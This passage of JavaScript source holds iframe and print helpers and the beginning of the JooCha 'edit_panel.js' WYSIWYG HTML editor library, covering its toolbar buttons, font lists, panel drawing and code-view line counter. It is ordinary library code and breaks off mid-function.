if(window.parent.frames)
if(window.parent.frames[iddnm])
      {FrameID=window.parent.frames[iddnm];i=1;}

if(!FrameID)
if(window.frames)
if(window.frames[iddnm])
      {FrameID=window.frames[iddnm];i=2;}

	  
if(!FrameID)
if(DocByPosition.frames)
if(DocByPosition.frames[iddnm])
if((DocByPosition.frames[iddnm].toLowerCase()=='iframe')||
   (DocByPosition.frames[iddnm].toLowerCase()=='frame'))
      {FrameID=DocByPosition.frames[iddnm];i=3;}

return FrameID;
}
//--------------------------------------------------------
function GetFrameDocumentEx(FrameID)
{
    var locdoc=0;
	if(FrameID)
	{
		if(FrameID.contentDocument)try{locdoc=FrameID.contentDocument;}catch(e){console.log(e);}
		if(!locdoc)
			if(FrameID.document)try{locdoc=FrameID.document;}catch(e){console.log(e);}
	}
return locdoc;
}
//--------------------------------------------------------
function GetFrameDocument(iddnm)
{
        var FrameID=GetFrame(iddnm);
        if(FrameID)return GetFrameDocumentEx(FrameID);
        return 0;
}
//--------------------------------------------------------
function GetFrameWindowEx(FrameID)
{
         var locdoc=0;
        if(FrameID)if(FrameID.contentWindow)locdoc=FrameID.contentWindow;
        if(!locdoc)
        if(FrameID)if(FrameID.window)locdoc=FrameID.window;

        if(!locdoc)locdoc=FrameID;
return locdoc;
}
//--------------------------------------------------------
function GetFrameWindow(iddnm)
{
        var FrameID=GetFrame(iddnm);
        if(FrameID)return GetFrameWindowEx(FrameID);
        return 0;
}
//--------------------------------------------------------
function GetFrameAttr(iddnm)
{
var Frm={FrameObject:0,FrameDocument:0,FrameWindow:0,FrameMainDiv:0};

        var FrameID=GetFrame(iddnm);
        var locdoc=GetFrameDocumentEx(FrameID);
        var locwin=GetFrameWindowEx(FrameID);

       if(locdoc)
        if(!locdoc.body)
        {
            var t=locdoc.createElement("body");
            locdoc.appendChild(t);
       }

Frm.FrameObject=FrameID;
Frm.FrameDocument=locdoc;
Frm.FrameWindow=locwin;

    if(Frm.FrameDocument)
          if(Frm.FrameDocument.getElementById)
          {
                Frm.FrameMainDiv=Frm.FrameDocument.getElementById('FrameDocument');
          }
    if(!Frm.FrameMainDiv){Frm.FrameMainDiv=Frm.FrameDocument.body;}
	
return Frm;
}
//--------------------------------------------------------
function GetFrameZoom(iddnm)
{
       var FrameAttr=GetFrameAttr(iddnm);
        var FrameID=FrameAttr.FrameObject;
        var locdoc=FrameAttr.FrameDocument;
        var locbody=FrameAttr.FrameDocument.body;
    var gcs=GetObjectZoomParameters(locdoc.body,locdoc.documentElement,1);
return gcs;
}
//--------------------------------------------------------
function ResetPrintForm(objnm)
{
    var prntw=GetFrameWindow('frameforprinter');
    if(prntw)
       if(prntw.location)
       {
           prntw.location.reload(false);
           if(objnm)window.setTimeout("PrintObject('"+objnm+"')",1000,'JavaScript');
       }
}
//--------------------------------------------------------
function ClearPrintForm(objnm)
{
var prnt=GetFrameDocument('frameforprinter');
var prntw=GetFrameWindow('frameforprinter');

   if(!prnt || !prntw)return -1;
   if(prnt.body && prntw)
   {
      prnt.body.innerHTML='';   
      if(objnm)PrintObject(objnm);
   }
  
}
//--------------------------------------------------------
function PrintObject(objnm)
{
var frm=GetFrame('frameforprinter');
var frmobj=epGetObject('frameforprinter');
var prnt=GetFrameDocument('frameforprinter');
var prntw=GetFrameWindow('frameforprinter');

if(!prnt || !prntw)return -1;
if(prnt.body && prntw)
{
var oo=document.getElementById(objnm);
if(oo == null)oo=objnm;
if(!oo)return -2;
var cln=oo.cloneNode(true);
var bd=prnt.body;
    if(prnt.getElementById('MainDocument'))bd=prnt.getElementById('MainDocument');
    cln.style.pageBreakAfter='always';

    if(bd.insertAdjacentElement)bd.insertAdjacentElement('beforeEnd',cln);
    else if(bd.appendChild)bd.appendChild(cln);

    if(frm.focus)frm.focus();
    if(frm.print)frm.print();
    else prntw.print();

}
}


/* edit_panel.js */

/**
 * edit_panel - JavaScript JooCha Library
 *
 * HTML Content editor
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.2
 *
 * See usage examples at http://joocha.com/examples
 */
 
//-----------------------------------------------------------------------------------------------------------------------------------------------
var GlobalEditPanelId=0;
var GlobalEditPanelArray=new Array();
var GlobalEditPanelFindIdArray={};
var GlobalWinCloseEvent=0;
//-----------------------------------------------------------------------------------------------------------------------------------------------
function reinitFonts(arr){
    if(!window.EP_FontList || window.EP_FontList==undefined || !Array.isArray(window.EP_FontList))window.EP_FontList=[
	'AcadNusx',
	'AcadMtavr',
	'Arial',
	'Bookman Old Style',
	'Courier',
	'Garamond',
	'Lucida Console',
	'Sylfaen',
	'Symbol',
	'Tahoma',
	'Times New Roman',
	'Verdana',
	'Webdings',
	'Wingdings',
	'Wingdings 2',
	'Wingdings 3'
	];
	

	//remove duplicate and sort
	if(arr && Array.isArray(arr)){
		EP_FontList=EP_FontList.concat(arr);
		var b={};
		for(var i=0;i<EP_FontList.length;i++){b[EP_FontList[i]]=EP_FontList[i];}
		var i=0;
		EP_FontList=[];
		for(var ky in b){EP_FontList[i++]=ky;}
		EP_FontList=EP_FontList.sort();
	}
}
reinitFonts();
//-----------------------------------------------------------------------------------------------------------------------------------------------
var EP_FontSize=new Array('6px','8px','9px','10px','11px','12px','14px','16px','18px','20px','22px','24px','30px','36px','42px','48px','56px','60px','70px','72px');
//-----------------------------------------------------------------------------------------------------------------------------------------------
function EditPanel(vTextAreaId)
{
var local=this;
this.index_php="";
this.TextAreaId=vTextAreaId;
this.EditPanelId='';
this.EditPanelIndex='';

this.TextAreaObject;
this.TextAreaChangeLine;
this.EditPanelObject;
this.EditPanelContent;
this.EditPanelCoding;
this.EditPanelCodingContainer;
this.panelIcons;
this.inputTagFilter;
this.EditPanelFrame;
this.EditPanelDivPanel;
this.EditPanelDivBody;
this.FileUploadInputObject;
this.ShowType=0;
this.DataFormat="html";
this.CodingLanguage="STANDARD";//PHP
this.NationalLanguage="ENGLISH";
this.ContentEncode="jmixx";//"base64", "jmixu" = uri(json), "json", "uri"

this.EditPanelUploadingWinName="Uploading...";
this.EPButtons=new Array('EP_B','EP_I','EP_U','EP_STYLE','EP_IMG','EP_FILE','EP_SCREP','EP_FONTSIZE','EP_FONT','EP_GALLERY','EP_TEXT','EP_HORLINE','EP_CASENUMB','EP_CASECIRCLE','EP_JLEFT','EP_JCENTER','EP_JRIGHT','EP_JFULL','EP_PRINT','EP_test','EP_UNDO','EP_REDO','EP_IMGPACK','EP_CODING','EP_UTF8','EP_ANSI','EP_QUOTES','EP_VIEW','EP_IMGDIRECT','EP_MAXIMIZE','EP_PROGRESS','EP_DOCFIELD','EP_DECODE','EP_BACKROUND','EP_COLOR');//'EP_INFOB',
this.EPButtonsAction={
EP_B:{content:"",attribute:{alt:"Bold",title:"Bold"},event:{click:function(){local.Exec('Bold');}},TagFilter:"B,STRONG,",mode:"html"},
EP_I:{content:"",attribute:{alt:"Italic",title:"Italic"},event:{click:function(){local.Exec('Italic');}},TagFilter:"I,EM,",mode:"html"},
EP_U:{content:"",attribute:{alt:"Underline",title:"Underline"},event:{click:function(){local.Exec('Underline');}},TagFilter:"U,",mode:"html"},
EP_IMG:{content:"",attribute:{alt:"Upload image by form",title:"Upload image by form"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('img');}},TagFilter:"IMG,",mode:"html"},
EP_GALLERY:{content:"",attribute:{alt:"Review Photos by gallery",title:"Review photos by gallery"},event:{click:function(){local.ShowImageGallery();}},TagFilter:"U,",mode:"html"},
EP_FILE:{content:"",attribute:{alt:"Upload file by form",title:"Upload file by form"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('fl');}},TagFilter:"U,",mode:"html"},
EP_SCREP:{content:"",attribute:{alt:"Set URL Link",title:"Set URL Link"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('lnk');}},TagFilter:"A,",mode:"html"},
EP_STYLE:{content:"",attribute:{alt:"Set CSS Style",title:"Set CSS Style"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('css');}},TagFilter:"DIV,",mode:"html"},

EP_TEXT:{content:"",attribute:{alt:"Text",title:"Text"},event:{click:function(){local.Exec('InsertFieldset');}},TagFilter:"FIELDSET,",mode:"html"},
EP_HORLINE:{content:"---",attribute:{alt:"Horizontal Line",title:"Horizontal Line"},event:{click:function(){local.Exec('InsertHorizontalRule');}},TagFilter:"HR,",mode:"html"},
EP_CASENUMB:{content:"",attribute:{alt:"List number",title:"List number"},event:{click:function(){local.Exec('InsertOrderedList');}},TagFilter:"UL,LI,OL,DIR,MENU,",mode:"html"},
EP_CASECIRCLE:{content:"",attribute:{alt:"List bullet point",title:"List bullet point"},event:{click:function(){local.Exec('InsertUnorderedList');}},TagFilter:"UL,LI,OL,DIR,MENU,",mode:"html"},

EP_JCENTER:{content:"",attribute:{alt:"Align Center",title:"Align Center"},event:{click:function(){local.Exec('JustifyCenter');}},TagFilter:"P,",mode:"html"},
EP_JLEFT:{content:"",attribute:{alt:"Align Left",title:"Align Left"},event:{click:function(){local.Exec('JustifyLeft');}},TagFilter:"P,",mode:"html"},
EP_JRIGHT:{content:"",attribute:{alt:"Align Right",title:"Align Right"},event:{click:function(){local.Exec('JustifyRight');}},TagFilter:"P,",mode:"html"},
EP_JFULL:{content:"",attribute:{alt:"Justify full",title:"Justify full"},event:{click:function(){local.Exec('JustifyFull');}},TagFilter:"P,",mode:"html"},
EP_PRINT:{content:"",attribute:{alt:"Print",title:"Print"},event:{click:function(){local.Exec('Print');}},TagFilter:"P,",mode:"html"},

EP_FONTSIZE:{content:{type:"font-size"},attribute:{alt:"Font Size",title:"Font Size","data-change-focus":"cursor.fontSize"},event:{change:function(){local.EditPanelContent.focus();local.Exec('FontSize',this.value,'if(item.style)item.style.fontSize="'+this.value+'"; else if(parent)parent.style.fontSize="'+this.value+'";');local.EditPanelContent.focus();}},TagFilter:"FONT,SPAN,",mode:"html"},
EP_FONT:{content:{type:"font"},attribute:{alt:"Set Font Family",title:"Set Font Family","data-change-focus":"cursor.fontFamily"},event:{change:function(){local.EditPanelContent.focus();local.Exec('FontName',this.value);local.EditPanelContent.focus();}},TagFilter:"FONT,SPAN,",mode:"html"},
EP_COLOR:{content:"Col",attribute:{alt:"Color",title:"Color"},event:{click:function(){local.ChangeColor();}},TagFilter:"",mode:"html"},

EP_UNDO:{content:"",attribute:{alt:"Undo",title:"Undo"},event:{click:function(){local.Exec('Undo');}},TagFilter:"",mode:"all"},
EP_REDO:{content:"",attribute:{alt:"Redo",title:"Redo"},event:{click:function(){local.Exec('Redo');}},TagFilter:"",mode:"all"},
EP_IMGPACK:{content:"",attribute:{alt:"Download Image package",title:"Download Image package"},event:{click:function(){local.PackLinks('img','src');}},TagFilter:"",mode:"html"},
EP_CODING:{content:"",attribute:{alt:"Show Source code",title:"Show source code"},event:{click:function(){local.ChangeModel();}},TagFilter:"",mode:"all"},
EP_UTF8:{content:"",attribute:{alt:"Change To UTF8",title:"Change To UTF8"},event:{click:function(){local.Exec('utf8');}},TagFilter:"",mode:"all"},
EP_ANSI:{content:"",attribute:{alt:"Change as ANSI",title:"Change as ANSI"},event:{click:function(){local.Exec('ansi');}},TagFilter:"",mode:"all"},
EP_DECODE:{content:"jmix",attribute:{alt:"JMIXX Decoder",title:"JMIXX Decoder"},event:{click:function(){local.Exec('jmixx');}},TagFilter:"",mode:"all"},
EP_QUOTES:{content:"quot",attribute:{alt:"Fix Quotes symbols",title:"Fix quotes symbols"},event:{click:function(){local.Exec('quotes');}},TagFilter:"",mode:"all"},
EP_VIEW:{content:"",attribute:{alt:"View Rendered",title:"View Rendered"},event:{click:function(){local.ShowView();}},TagFilter:"",mode:"html"},

EP_BACKROUND:{content:"BG",attribute:{alt:"Background",title:"Background"},event:{click:function(){local.ChangeBackground();}},TagFilter:"",mode:"all"},

EP_IMGDIRECT:{content:"",attribute:{alt:"Upload",title:"Upload"},event:{click:function(){local.EditPanelContent.focus();local.FileUploadInputObject.click();}},TagFilter:"",mode:"html"},
EP_INFOB:{content:"",attribute:{alt:"Info graphic",title:"Info graphic"},event:{click:function(){}},TagFilter:"",mode:"html"},
EP_PROGRESS:{content:'<progress class="EP_PROGRESS" value="0" max="100.0" style="display:block;width:100%;box-sizing:border-box;color:black;font-size:7px;"></progress><progress class="EP_PROGRESS2" value="0" max="100.0" style="display:block;width:100%;box-sizing:border-box;color:black;font-size:7px;"></progress>',attribute:{alt:"Progress bar for uploading",title:"Progress bar for uploading"},event:{click:function(){}},TagFilter:"",mode:"html"},

EP_MAXIMIZE:{content:"[><]",attribute:{alt:"Maximize/Minimize window size",title:"Maximize/Minimize window size"},event:{click:function(){local.winMaximize();}},TagFilter:"",mode:"all"},
EP_DOCFIELD:{content:"M",attribute:{alt:"Add/Remove document margin field",title:"Add/Remove document margin field"},event:{click:function(){local.docMarginField();}},TagFilter:"",mode:"html"},

END:{content:"",attribute:{alt:"",title:""},event:{},TagFilter:""}
};


this.Init=function Init(vTextAreaId)
{
	var vId="";
	var localEditPanelIndex=0;
	if(typeof vTextAreaId === "object")
	{
		local.TextAreaObject=vTextAreaId;
		vId=vTextAreaId.id;
		
		localEditPanelIndex=local.TextAreaObject.getAttribute("EditPanelIndex");
		if(localEditPanelIndex){
			local=(new EditPanel()).xGet(local.TextAreaObject.name);
			return local;
		}else
			localEditPanelIndex=GlobalEditPanelId;
		
		if(!vId)vId=vTextAreaId.id="EditPanel_AutoID"+localEditPanelIndex+"_";
		
	}else
	{
		var prev=local.xGet(vTextAreaId);
		if(prev){
			local=prev;
			return local;
		}
		vId=vTextAreaId;
		if(!vId)vId="EditPanel_AutoID"+localEditPanelIndex+"_";
		local.TextAreaObject=document.getElementById(local.TextAreaId);
		if(!local.TextAreaObject){
			return null;
		}
		
		localEditPanelIndex=local.TextAreaObject.getAttribute("EditPanelIndex");
		if(localEditPanelIndex){
			local=(new EditPanel()).xGet(vId);
			return local;
		}else
			localEditPanelIndex=GlobalEditPanelId;
	
	}
	GlobalEditPanelId++;
	local.TextAreaId=vId;

	var btns=local.TextAreaObject.getAttribute("data-buttons");
	if(btns)local.EPButtons=btns.split(",");
	
	var cl=local.TextAreaObject.getAttribute("data-coding-language");
	if(cl)local.CodingLanguage=cl.toUpperCase();
	
	var lng=local.TextAreaObject.getAttribute("data-language");
	if(lng)local.NationalLanguage=lng.toUpperCase();
	
	
	
	local.EditPanelIndex=localEditPanelIndex;
	local.TextAreaObject.setAttribute("EditPanelIndex",local.EditPanelIndex);
	
	local.EditPanelId=local.TextAreaId+"_"+localEditPanelIndex;
	
	GlobalEditPanelArray[local.EditPanelIndex]=local;
	GlobalEditPanelFindIdArray[vId]=local;
	
	
	local.EditPanelObject=document.createElement("DIV");
	local.EditPanelObject.id=local.EditPanelId;
	local.EditPanelObject.className="edit_panel_container";
	//var st=window.getComputedStyle(local.TextAreaObject, null);
	
	local.TextAreaChangeLine=null;
	local.EditPanelContent=null;
	local.EditPanelDivPanel=null;
	local.panelIcons=null;
	local.inputTagFilter=null;

    
	local.EditPanelObject.style.width="inherit";//(local.TextAreaObject.style.width?local.TextAreaObject.style.width:"inherit");
	local.EditPanelObject.style.height="inherit";//(local.TextAreaObject.style.height?local.TextAreaObject.style.height:"inherit");
	local.EditPanelObject.style.minWidth=local.TextAreaObject.style.minWidth;
	local.EditPanelObject.style.minHeight=local.TextAreaObject.style.minHeight;
	local.EditPanelObject.style.maxWidth=local.TextAreaObject.style.maxWidth;
	local.EditPanelObject.style.maxHeight=local.TextAreaObject.style.maxHeight;
	local.EditPanelObject.style.position=local.TextAreaObject.style.position;
	local.EditPanelObject.style.display=local.TextAreaObject.style.display;
	AddEventOnObject(local.EditPanelObject,"resize",local.HeightSizeCorrect);
	
	local.TextAreaObject.style.display="none";
	
	var beforeDraw=local.TextAreaObject.getAttribute("data-before-draw");
	if(beforeDraw)if(typeof beforeDraw == "function")beforeDraw();else eval(beforeDraw);
	
	local.DrawPanel();
	local.DrawFrame();
	local.DrawCoding();
	local.DrawHideEncoding();
	var v=local.TextAreaObject.getAttribute("data-format");
	if(!v)v='';
	v=local.DataFormat=v.toLowerCase();
	if(v.toLowerCase()=="text")
		local.ShowCoding();
	else
		local.ShowEditPanel();
		
	
	local.TextAreaObject.parentNode.insertBefore(local.EditPanelObject,local.TextAreaObject);
	
	var afterDraw=local.TextAreaObject.getAttribute("data-after-draw");
	if(afterDraw)if(typeof afterDraw == "function")afterDraw();else eval(afterDraw);
	
	//setInterval(local.sync,10000);
	//par.appendChild(local.EditPanelObject);
}
this.init=function init(vTextAreaId){return local.Init(vTextAreaId);}

this.AddPanelButtonEx=function AddPanelButtonEx(pan,cls,cont,attr,envt)
{
	var obj=document.createElement("li");
	obj.className=cls;
	obj.setAttribute("align","center");
	obj.setAttribute("valign","middle");
	if(attr)for(var ky in attr)obj.setAttribute(ky,attr[ky]);
	if(typeof cont=="string"){
		obj.innerHTML=cont;
		if(envt){for(var ky in envt){AddEventOnObject(obj,ky,envt[ky]);}}
	}
	else if(typeof cont=="object"){
		obj.appendChild(cont);
		if(envt){for(var ky in envt){AddEventOnObject(cont,ky,envt[ky]);}}
	}
	pan.appendChild(obj);
	return pan;
}

this.DrawPanel=function DrawPanel(onlytext)
{
	var EPSBAction=local.EPButtonsAction;
	var TagFilter="DIV,P,JCS,TABLE,TD,TR,TBODY,THEAD,OBJECT,EMBED,PARAM,STYLE,CENTER,BR,HR,LI,UL,SPAN";	
	var ret;
	for(var i=0;i<StandardTags.length;i++)TagFilter+=StandardTags[i];
	
	var idd=local.EditPanelId;
	if(!onlytext)onlytext="html";
	local.ShowType=onlytext;

	var UnSel=" HIDEFOCUS=true ATOMICSELECTION=true UNSELECTABLE=On ";
	//var UnSelObj={HIDEFOCUS:true,ATOMICSELECTION:true,UNSELECTABLE:"On"};

	var iddth=local.EditPanelId+"_frame";
	
	/*gadasaketebelia*/
	var indx=local.EditPanelIndex;

	if(!local.EditPanelDivPanel){
		local.EditPanelDivPanel=document.createElement("div");
		local.EditPanelDivPanel.id=idd+"_hdpan";
		local.EditPanelDivPanel.className="edit_panel";
	}
	local.EditPanelDivPanel.innerHTML="";

	if(!local.panelIcons){
		local.panelIcons=document.createElement("ul");
	}
		local.panelIcons.innerHTML="";
		for(var cc in EPSBAction)
		if(local.EPButtons.indexOf(cc)!=-1)
		{
			if(EPSBAction[cc].hasOwnProperty("mode"))
				if(EPSBAction[cc].mode!="all" && EPSBAction[cc].mode!="*" && EPSBAction[cc].mode!="" && EPSBAction[cc].mode!="" && EPSBAction[cc].mode!=local.ShowType)
					continue;		
			
			var attr={HIDEFOCUS:true,ATOMICSELECTION:true,UNSELECTABLE:"On"};

			if(EPSBAction[cc].attribute && (typeof EPSBAction[cc].attribute == "object")){
				for(var i in EPSBAction[cc].attribute)attr[i]=EPSBAction[cc].attribute[i];
			}
			if(EPSBAction[cc].hasOwnProperty("TagFilter"))TagFilter+=EPSBAction[cc].TagFilter;
			var cont=EPSBAction[cc].content;
			if(typeof cont == "function")cont=cont();
			var adCls='';
			if(EPSBAction[cc].hasOwnProperty("mode"))adCls=" "+EPSBAction[cc].mode;
			
			if(typeof cont == "object"){
				if(cont.type && cont.type=="font-size"){
					var fontList=document.createElement("SELECT");
					fontList.className=cc+"_select";
					fontList.setAttribute("UNSELECTABLE","on");
					fontList.value="12px";
					for(var ww=0;ww<EP_FontSize.length;ww++){
						var opt=document.createElement("OPTION");
						opt.value=EP_FontSize[ww];
						opt.innerHTML=EP_FontSize[ww];
						fontList.appendChild(opt);
					}
					cont=fontList;
					local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);
				}else
				if(cont.type && cont.type=="font"){
					var fontList=document.createElement("SELECT");
					fontList.className=cc+"_select";
					fontList.setAttribute("UNSELECTABLE","on");
					fontList.value="Arial";
					//console.log(EP_FontList);		
					
					for(var ww=0;ww<EP_FontList.length;ww++){
						var opt=document.createElement("OPTION");
						opt.value=EP_FontList[ww];
						opt.innerHTML=EP_FontList[ww];
						fontList.appendChild(opt);
					}
					cont=fontList;
					local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);
				}
				
			}
			else {local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);}
		}

	if(!local.inputTagFilter){
		local.inputTagFilter=document.createElement("input");
		local.inputTagFilter.type="hidden";
		local.inputTagFilter.id=idd+"_tagfilter";
		local.inputTagFilter.name=idd+"_tagfilter";
		local.inputTagFilter.value=TagFilter;
	}

	
	if(!local.FileUploadInputObject){
			var dv=document.createElement("DIV");
			dv.style.position="absolute";
			dv.style.overflow="hidden";
			dv.style.width="0px";
			dv.style.height="0px";
			dv.style.top="0px";
			dv.style.left="0px";
		
			local.FileUploadInputObject=document.createElement("INPUT");
			local.FileUploadInputObject.name=idd+"_direct_file";
			local.FileUploadInputObject.id=idd+"_direct_file";
			local.FileUploadInputObject.type="file";
			local.FileUploadInputObject.style.visibility="hidden";
			local.FileUploadInputObject.style.position="absolute";
			local.FileUploadInputObject.style.width="1px";
			local.FileUploadInputObject.style.height="1px";
			local.FileUploadInputObject.style.top="-1000px";
			local.FileUploadInputObject.style.left="-1000px";
			local.FileUploadInputObject.style.zIndex=-1000;
			local.FileUploadInputObject.style.overflow="hidden";
			local.FileUploadInputObject.setAttribute("multiple","");
			
			
			dv.appendChild(local.FileUploadInputObject);
			
			local.FileUploadSubdirObject=document.createElement("INPUT");
			local.FileUploadSubdirObject.name=idd+"_direct_file_dir";
			local.FileUploadSubdirObject.id=idd+"_direct_file_dir";
			local.FileUploadSubdirObject.type="hidden";
			local.FileUploadSubdirObject.value="edit_panel";
			dv.appendChild(local.FileUploadSubdirObject);
			
			AddEventOnObject(local.FileUploadInputObject,"change", function(){
				simpleUploader(local.FileUploadInputObject,{classProgressBar:"EP_PROGRESS",procComplete:local.UploadComplete,Owner:local.EditPanelObject});
			});
			//local.EditPanelDivPanel.appendChild(local.FileUploadSubdirObject);
			//local.EditPanelDivPanel.appendChild(local.FileUploadInputObject);
			local.EditPanelDivPanel.appendChild(dv);
			
	}
		
	local.EditPanelDivPanel.appendChild(local.panelIcons);
	local.EditPanelDivPanel.appendChild(local.inputTagFilter);
	
return local.EditPanelDivPanel;
}
//--------------------------------------------------
this.DrawFrame=function DrawFrame()
{
	var OtherSrc="";
	var idd=local.EditPanelId;
	if(BrowserType!=1)OtherSrc=" src='javascript:void(0)' ";
	if(BrowserType==3)OtherSrc=" src='frame.htm' ";

	if(!local.EditPanelContent)local.EditPanelContent=document.createElement("iframe");
	
	local.EditPanelContent.id=idd+"_frame";
	local.EditPanelContent.setAttribute('contenteditable','true');
	local.EditPanelContent.src="frame.htm?2";
	local.EditPanelContent.className="epFrame";
	local.EditPanelContent.style.height="100%";
	local.EditPanelContent.style.width="100%";
	local.EditPanelContent.style.display="inline-block";
	local.EditPanelContent.onload=local.LoadFrameContent;//iframeis shemtxvevashi

return local.EditPanelContent;	
}
//--------------------------------------------------
this.DrawHideEncoding = function DrawHideEncoding(){
	var vh=document.getElementById(local.TextAreaId+"_coding_encoding");
	if(local.ContentEncode && (!vh)){
		vh=document.createElement("input");
	}
		vh.id=local.TextAreaId+"_coding_encoding";
		vh.name=vh.id;
		vh.type="hidden";
		vh.value=local.ContentEncode;
		local.EditPanelObject.appendChild(vh);
return vh;
}
//--------------------------------------------------
this.PageUp=function PageUp(e){
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,local.EditPanelDivBody.scrollTop);
	var i=parseInt(local.EditPanelDivBody.scrollTop)-parseInt(local.EditPanelDivBody.clientHeight);
	if(i<0)i=0;
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,i);
}
//--------------------------------------------------
this.PageDown=function PageDown(e){
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,local.EditPanelDivBody.scrollTop);
	var i=parseInt(local.EditPanelDivBody.scrollTop)+parseInt(local.EditPanelDivBody.clientHeight);
	if(i>local.EditPanelDivBody.scollHeight)i=local.EditPanelDivBody.scollHeight;
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,i);
}

//--------------------------------------------------
this.DrawCoding=function DrawCoding()
{
	var idd=local.EditPanelId;

	if(!local.EditPanelCoding){

	local.TextAreaObject.setAttribute("data-coding-encoder",local.ContentEncode);	
	
	local.EditPanelCodingContainer=document.createElement("TD");
	local.EditPanelCodingContainer.style.display='table-cell';
	local.EditPanelCodingContainer.style.height='inherit';
	local.EditPanelCodingContainer.style.verticalAlign='top';
	local.EditPanelCodingContainer.style.padding='0px';
	local.EditPanelCodingContainer.style.margin='0px';
	
	local.EditPanelCoding=document.createElement("textarea");
	local.EditPanelCoding.id=idd+"_coding";
	local.EditPanelCoding.className="epCoding";
	local.EditPanelCoding.style.resize="none";
	local.EditPanelCoding.setAttribute("data-for-editpanel",true);
	local.EditPanelCoding.setAttribute("data-remove","true");
	
	if(local.DataFormat=="html")
		local.EditPanelCoding.value=HtmlDecode(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
	else 
		local.EditPanelCoding.value=EditPanelValueDecoder(local.getElValue(local.TextAreaObject));
		
	local.EditPanelCoding.style.display='inline-block';
	local.EditPanelCoding.style.overflow='scroll';
	local.EditPanelCoding.style.height='100%';
	local.EditPanelCoding.style.width='98%';
	local.EditPanelCoding.style.padding='0% 1%';
	local.EditPanelCoding.style.whiteSpace = 'pre';
	
	local.EditPanelCodingContainer.appendChild(local.EditPanelCoding);
	/*if(hotKeys){
		new hotKeys(local.EditPanelCoding,"pageup",local.PageUp);
		new hotKeys(local.EditPanelCoding,"pagedown",local.PageDown);
	}
	AddEventOnObject(local.EditPanelCoding,"keydown",local.keyLog);*/
	AddEventOnObject(local.EditPanelCoding,"keydown",local.keySpecify);
	}
	
return local.DrawChangeLine('text');
}
//-------------------------------------------------------
this.keySpecify=function keySpecify(e){
	var keyCode = e.keyCode || e.which;
	//console.log(e.shiftKey);//&& (e.shiftKey)
    if((keyCode==9) && (!e.shiftKey) ){
        e.preventDefault();
        var s = this.selectionStart;
        this.value = this.value.substring(0,this.selectionStart) + "\t" + this.value.substring(this.selectionEnd);
        this.selectionEnd = s+1; 
    }
}
//-------------------------------------------------------
this.DrawChangeLine=function DrawChangeLine(pickUp,isShow)
{
    var ot_txt=local.getElValue(local.TextAreaObject);
	var idd=local.EditPanelId;
	var indx=local.EditPanelIndex;
	if(isShow==undefined)isShow=true;
	//if(local.TextAreaChangeLine)return local.TextAreaChangeLine;
	local.TextAreaChangeLineContainer=document.createElement("TD");
	local.TextAreaChangeLineContainer.style.display='table-cell';
	local.TextAreaChangeLineContainer.style.height='inherit';
	local.TextAreaChangeLineContainer.style.width ="30px";
	local.TextAreaChangeLineContainer.style.padding ="0px";
	local.TextAreaChangeLineContainer.style.margin ="0px";
	local.TextAreaChangeLineContainer.style.verticalAlign ="top";
	
	
	local.TextAreaChangeLine=document.createElement("DIV");
	local.TextAreaChangeLine.id=idd+"_linecounter";
	local.TextAreaChangeLine.className="epChangeLine";	
	local.TextAreaChangeLine.readOnly=true;
	local.TextAreaChangeLine.setAttribute("unselectable", "on");
	local.TextAreaChangeLine.setAttribute("data-for-editpanel",true);
	local.TextAreaChangeLine.setAttribute("data-remove","true");
	local.TextAreaChangeLine.style.display ="inline-block";
	local.TextAreaChangeLine.style.verticalAlign ="top";
	local.TextAreaChangeLine.style.width ="100%";
	local.TextAreaChangeLine.style.height ="inherit";
	local.TextAreaChangeLine.style.overflow="hidden";
	local.TextAreaChangeLine.style.boxSizing="border-box";
	local.TextAreaChangeLine.style.position="relative";

	local.TextAreaChangeLineContainer.appendChild(local.TextAreaChangeLine);
	
	local.ChangeLine();
	
	
	if(local.EditPanelDivBody)
		local.EditPanelDivBody.innerHTML='';
	else local.EditPanelDivBody=document.createElement("table");
	
	local.EditPanelDivBody.style.display="table";
	local.EditPanelDivBody.id=local.EditPanelId+"_epBody"
	local.EditPanelDivBody.className="epBody"
	local.EditPanelDivBody.style.overflow="hidden";
	local.EditPanelDivBody.style.height="inherit";
	
	local.EditPanelDivBodyTable=document.createElement("tr");
	local.EditPanelDivBodyTable.id=local.EditPanelId+"_epBodyTable"
	local.EditPanelDivBodyTable.className="epBodyTable";
	local.EditPanelDivBodyTable.style.display="table-row";
	local.EditPanelDivBodyTable.style.height="inherit";
	
	
	if(isShow)local.EditPanelDivBodyTable.appendChild(local.TextAreaChangeLineContainer);
	
	if(!pickUp)pickUp=local.ShowType;

	switch(pickUp)
	{
		
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
		//
			local.EditPanelFrame.style.display="table-cell";
			local.EditPanelDivBodyTable.appendChild(local.EditPanelFrame);
		break;//Show HTML Editor
		case "text":
		case 1:
			local.EditPanelCodingContainer.style.display="table-cell";
			AddEventByString(local.EditPanelCoding,"keydown","if(event.keyCode==13 || event.keyCode==8 || event.keyCode==9 || event.keyCode==46)GlobalEditPanelArray['"+indx+"'].ChangeLine();");
			AddEventOnObject(local.EditPanelCoding,"scroll",local.ChangeLine);
			AddEventOnObject(local.EditPanelCoding,"change",local.ChangeLine);
			AddEventByString(local.EditPanelCoding,"mouseup","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
			
				AddEventByString(local.EditPanelCoding,"focus","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
